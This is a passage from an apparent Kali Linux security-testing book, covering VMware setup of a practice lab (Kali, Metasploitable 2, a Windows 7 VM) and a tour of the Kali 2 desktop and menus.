

"*Cntrl-X*" to exit and "y" and then "*return*" to save

Reboot the system. When it comes back up, open a terminal window (click the terminal button on the quick start menu) and run "*ifconfig*" to make sure the IP address was successfully changed:



And that's it; Kali should now be installed and ready to go.

# **Installing VMware Tools for Linux**

When Kali boots up, a VMware pop-up should appear asking if you want to install the VMware tools into the operating system VM, *do not install them at this time*. The VMWare tools install for the new Kali "Rolling" distribution has changed. To install the tools, open a terminal in Kali and enter the following commands:

```
apt-get update
apt-get install open-vm-tools-desktop fuse
reboot
```

As seen below:



This allows the OS to work better with VMware, usually giving you more control over video options and enables cut and paste capability with the host. You don't need to install them, but it usually makes things work a little bit smoother. And more importantly allows you to drag and drop files between the virtual machines which we do several times in the book.

## **Installing Metasploitable 2**

Metasploitable 2, the purposefully vulnerable Linux operating system that we will practice exploiting, is also available as a Virtual Ware VM. As we did with the Kali VM above, all we need to do is download the Metasploitable 2 VM image, unzip it and open it with VMware Player.

1. Download *Metasploitable 2* 

(<u>http://sourceforge.net/projects/metasploitable/files/Metasploitable2/</u>) and place it in a folder where you want it saved.

2. Unzip the File.

3. Then just open Metasploitable 2 in VMWare by starting VMWare Player, click, "*Player*", "*File*", "*Open*", then navigate to and select the Metasploitable.vmx file and click, "*Open*".

4. It will now show up in the VMware Player Menu.

5. Now go to "*Edit Virtual Machine Settings*" for Metasploitable and make sure the network interface is set to "*Bridged*" (or NAT if you prefer, just make sure all VMs are set the same).



Metasploitable 2 is now ready to use.

#### Warning:

Metasploitable is a purposefully vulnerable OS. Never run it directly open on the internet. Make sure there is a firewall installed between your host system and the Internet.

6. Go ahead and "*Play*" the Metasploitable system, click "*I copied it*" if you are asked if you moved or copied it.

You should now see the Metasploitable Desktop:



7. Login with the credentials on the screen.

Login name: *msfadmin* Password: *msfadmin* 

8. By default it is set up as Dynamic. To set to a Static IP edit the "*/etc/network*" file as we did in Kali and set the IP address to **192.168.1.68**.

9. Then enter the desired IP address, netmask and Gateway as seen below:



We now have our Metasploitable and Kali systems up.

#### Windows 7 Virtual Machine

In this book I also use a Windows 7 VM (and used a Windows 10 host in a few examples). I stayed with Windows 7 for this book as it is still the most used desktop operating system in the world. You will need to install a licensed copy of Windows 7 in VMWare Player.

I installed Windows 7 from an install disk, but Microsoft does have multiple versions of Windows 7 virtual machines available on their developer's website:

(https://dev.windows.com/en-us/microsoft-edge/tools/vms/windows/).

I will not cover installing Windows 7 in VMWare Player, but basically all you need is your Windows 7 CD and install Key, and do a full install from disk by clicking "*New Install*" and then pointing to your CD Rom drive:

| Welcome to the New Virtual Machin                                                | e Wizard                                              |
|----------------------------------------------------------------------------------|-------------------------------------------------------|
| A virtual machine is like a physical co<br>system. How will you install the gues | mputer; it needs an operating<br>it operating system? |
| stall from:                                                                      |                                                       |
| Installer disc:                                                                  |                                                       |
| DVD RW Drive (D:)                                                                | •                                                     |

Then just install Windows 7 as usual. I recommend using at least 2GB of RAM for the virtual machine. If you use too little the VM will be sluggish, but too much could affect the performance of the host.

For best results in the upcoming chapters, **DO NOT install** the Windows Updates or enable Windows Auto Update as you may patch the vulnerability that we will be trying to exploit.

When done, you will have a Windows 7 Virtual Machine:



Edit the virtual machine settings and make sure that it too is using Bridged (or NAT) for networking.

Play the Virtual Machine Set the IP address to 192.168.1.93:

| Networking                        |                              |
|-----------------------------------|------------------------------|
|                                   |                              |
| Connect using:                    | 10                           |
| Mittel(R) PRO/1000 MT Net         | work Connection              |
| net Protocol Version 4 (TCP/IPv   | 4) Properties                |
| meral                             |                              |
| or the appropriate IP settlings.  | a and the work administrator |
| Obtain an IP address automatic    | ally                         |
| Use the following IP address:     | press and an entry of        |
| IP address:                       | 192 . 168 . 1 . 93           |
| Subnet mask:                      | 255.255.255.0                |
| Default gateway:                  | 192.168.1.1                  |
| Obtain DNS server address aut     | omatically                   |
| Output the following DNS server a | ddresses:                    |
| Preferred DNS server:             | 192.168.1.1                  |
| Alternate DNS server:             |                              |
|                                   |                              |

Install the VMWare Tools for Windows when prompted.

Lastly, I created an administrator level user "*Dan*" with the password "*password*" that is used throughout the book as a test user.

And that is it; you should now have three virtual machines running in our mini-lab network.

#### **Install Wrap Up**

In this section we covered how to install VMWare Player as a virtual machine host. We then installed Kali Linux, Metasploitable 2 and Windows 7 as separate virtual machines on the host. We set them all up to use the same networking so that they can communicate with each other and out to the internet if needed. We will use this setup throughout the rest of the book.

Just as a reminder, if you set up your own virtual host and are using DHCP, the IP addresses of the systems may change when rebooted. If you are not sure what your IP address is you can run "*ifconfig*" (Linux) or "*ipconfig*" (Windows) in the VM to find the IP address.

#### Conclusion

We will take a closer look at the new Kali desktop in the next chapter. Many, if not most, of the programs can be run directly from the command prompt, and there are additional programs included in Kali that are not in the menu system. In this book we will cover several of the utilities that come with Kali. We will also cover a few that have not been added in yet, but are very good tools for any security tester.

#### Resources

VMware - http://www.vmware.com/

Kali "2016 - Rolling" - https://www.kali.org/news/kali-linux-rolling-edition-2016-1/

Kali Install Directions - http://docs.kali.org/category/installation

Kali Downloads - http://www.kali.org/downloads/

Kali VMware Downloads - <u>http://www.offensive-security.com/kali-linux-vmware-arm-image-download/</u>

Metasploitable 2 - http://sourceforge.net/projects/metasploitable/files/Metasploitable2/

Microsoft VM Downloads - https://dev.windows.com/en-us/microsoft-edge/tools/vms/

# Chapter 3

# **Introduction to Kali Linux**

Ten years in the making, Offensive Security brings us Kali 2! Kali 2 (2016 "Rolling") is by far the easiest to use of all the Backtrack/ Kali releases. The menus have been completely re-organized and streamlined. And many of the tools are represented by helpful icons. Let's take a look at some of the new features.



#### What's new in Kali 2?

New user interface New Menus and Categories Native Ruby 2.0 for faster Metasploit loading Desktop notifications Built in Screencasting

Kali 2 is much more streamlined and the layout flows very well compared to earlier versions of Kali/ Backtrack. It just feels like everything is at your fingertips and laid out in a very clear and concise manner. Let's take a look at the new desktop and its features.

## **Desktop Overview**

The new Desktop looks very good and places everything at your fingertips:



## **Favorites Bar**

One of the best additions to the New Kali is a customizable "Favorites bar" on the left side of the desktop. This menu lists the most commonly used applications to get you into the action quicker:

|          | IceWeasel         | Internet Browser                                  |  |  |
|----------|-------------------|---------------------------------------------------|--|--|
| \$       | Terminal          | Opens a Terminal Prompt                           |  |  |
|          | File Manager      | File Manager                                      |  |  |
| M        | Metasploit        | Starts the Metasploit Framework                   |  |  |
| <u>7</u> | Armitage          | Metasploit GUI Attack Interface                   |  |  |
| 5        | Burp Suite        | Burp Suite Web Application Testing                |  |  |
| ۲        | Maltego           | Maltego Intelligence and Forensics application    |  |  |
| 81       | BeEF              | Browser Exploitation Framework                    |  |  |
|          | Leafpad           | Text Editor                                       |  |  |
| 04       | Tweak Tool        | Allows you to change Kali Appearance and Function |  |  |
|          | Show Applications | Displays Application Menu                         |  |  |

Just click on one and the represented tool is automatically started with the required dependencies. For example, clicking on the Metasploit button pre-starts the database software and checks to make sure the default database has been created before launching Metasploit.

Clicking on the "*Show Applications*" button on the bottom of the favorites bar reveals a lot more applications. The programs are arranged in folders by type:



If you don't see the app you want, just type in what you are looking for in the search bar.

# **Applications Menu**

A list of common program favorites listed by categories is located under the Applications menu:



Take some time and check out each main menu item. The tools are laid out logically by type. For example, just click on the Web Application Analysis menu item to see the most common web app testing tools:


Notice that I didn't say "all" of the tools for a specific category would be listed. This is because the menu system only shows the top tools and not all of the tools available in Kali. In reality only a fraction of the installed tools in Kali are actually in the menu system. Most of the tools are accessible only from the command line.

### **Command Line Tools**

All tools are available from the terminal prompt and you can see the majority of the tools installed by looking in the *"/usr/share"* directory:



These tools as well as all of the menu tools are run simply by typing their name in a terminal. Take a few moments and familiarize yourself with both the menu system and the share directory.

### Auto-minimizing windows

Another thing that is new in Kali 2 is that some windows tend to auto-minimize and seem to dis-

appear at times. When a window is minimized you will see a white circle to the left of the associated icon on the favorite bar. In the screenshot below, it is showing that I have two terminal windows minimized:



If I click on the terminal icon once the first terminal window will appear, click twice and both minimized terminal windows re-appear:



You can also hit "Alt-Tab" to show minimized windows. Keep the "Alt" key pressed and arrow around to see additional windows.

### Workspaces

As in the earlier versions of Kali/ Backtrack you also have workspaces. If you are not familiar with workspaces, they are basically additional desktop screens that you can use. Hitting the "Super Key" (Windows Key) gives you an overview of all windows that you have open. If you have a touch screen monitor you can also grab and pull the workspaces menu open. With workspaces you are able to drag and drop running programs between the workspaces:

